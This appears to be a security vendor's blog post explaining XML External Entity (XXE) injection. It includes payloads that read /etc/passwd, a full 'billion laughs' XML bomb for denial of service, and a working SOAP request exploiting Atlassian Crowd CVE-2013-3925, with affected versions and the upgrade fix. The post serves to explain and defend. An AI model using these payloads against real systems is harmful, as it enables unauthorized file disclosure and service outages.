XXE attack is an attack on an application that parses XML input from untrusted sources using an incorrectly configured XML parser. A Vulnerability Management Software can stop these attacks.
XML External Entities attacks benefit from an XML feature to dynamically build documents during processing. An XML entity allows to include data dynamically from a given resource or an external URI(Uniform Resource Identifier). A good vulnerability management tool can help to combat these vulnerabilities.
Below is an example that uses DTD (Document Type Definition) Entity:
<?xml version=”1.0″?>
<!DOCTYPE product [
<!ENTITY c “Copyright © 2013 ABC”>
]>
<product>
<free>
<name>ABC1</name>
<company>ABC</company>
<url>http://www.abc.com/abc1.html?</url>
<footer>&c;</footer>
</free>
<paid>
<name>ABC2</name>
<company>ABC</company>
<url>http://www.abc.com/abc2.html?</url>
<footer>&c;</footer>
</paid>
</product>
When the entity is found to be external, and the XML processor is not attempting to validate the XML document, the XML processor may, but need not, include the entity’s replacement text which forces the XML parser to access the resource specified by the URI, e.g., a file on the local machine or on a remote system.
This behavior exposes the application to XML External Entity (XXE) attacks, which can cause denial of service to the local/remote systems, gain unauthorized access to files on the local machine, and allow scanning of remote machines.
Disclosing a Local file on Linux machine:
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///etc/passwd” >
]>
<foo>&xxe;</foo>
Denial of Service (DoS) Attack (XML bomb or Billion laughs or Exponential Entity Expansion Attack):
<?xml version=”1.0″?>
<!DOCTYPE lolz [
<!ENTITY lol “lol”>
<!ENTITY lol2 “&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;”>
<!ENTITY lol3 “&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;”>
<!ENTITY lol4 “&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;”>
<!ENTITY lol5 “&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;”>
<!ENTITY lol6 “&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;”>
<!ENTITY lol7 “&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;”>
<!ENTITY lol8 “&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;”>
<!ENTITY lol9 “&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;”>
]>
<lolz>&lol9;</lolz>
Below is a detailed working example of accessing a local file (/etc/passwd) on a Linux system using XXE Injection where Atlassian Crowd is installed.
Atlassian Crowd is affecting itself by Xml eXternal Entity (XXE) Injection Vulnerability (CVE-2013-3925)
Affected Versions : Atlassian Crowd 2.5.x before 2.5.4, 2.6.x before 2.6.3, 2.3.8, and 2.4.9
Solution : Upgrade to version 2.5.4, 2.6.3, 2.7 or higher.
Tested on : Atlassian Crowd version 2.6.2 (Linux)
Send a normal GET request to an affected file
GET /crowd/services/2/ HTTP/1.1
Host: [Host]:8095
Connection: keep-alive
Now if the response has “Invalid SOAP request“, which means it is able to execute SOAP request.

Now we need to construct a Malformed POST request to read a local file:
POST /crowd/services/2/ HTTP/1.1
Host: [HOST]:8095
User-Agent: Mozilla/4.0
SOAPAction: “”
Content-Type: text/xml; charset=UTF-8
Content-Length: 545
<!DOCTYPE x [ <!ENTITY file SYSTEM “file:///etc/passwd”> ]><s:Envelope xmlns:s=”http://schemas.xmlsoap.org/soap/envelope/”> <s:Body> <authenticateApplication xmlns=”urn:SecurityServer”> <in0 xmlns:a=”http://authentication.integration.crowd.atlassian.com” xmlns:i=”http://www.w3.org/2001/XMLSchema-instance”> <a:credential> <a:credential>password</a:credential> <a:encryptedCredential>&file;</a:encryptedCredential> </a:credential> <a:name>username</a:name> <a:validationFactors i:nil=”true”/> </in0> </authenticateApplication> </s:Body></s:Envelope>

The above request will allow us to access the restricted files on the system.
Detect this vulnerability with SanerNow Vulnerability Management and patch it instantly with SanerNow Patch Management.


Nice blurring on the last picture 😉
thanks:)